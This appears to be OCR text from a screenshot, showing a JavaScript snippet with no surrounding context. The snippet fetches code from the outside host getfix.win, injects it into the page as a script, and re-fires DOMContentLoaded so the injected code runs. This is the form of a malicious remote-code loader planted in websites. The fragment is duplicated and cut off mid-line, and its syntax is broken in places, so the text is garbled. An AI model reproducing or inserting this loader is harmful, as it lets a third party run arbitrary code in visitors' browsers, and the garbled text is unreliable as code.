
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-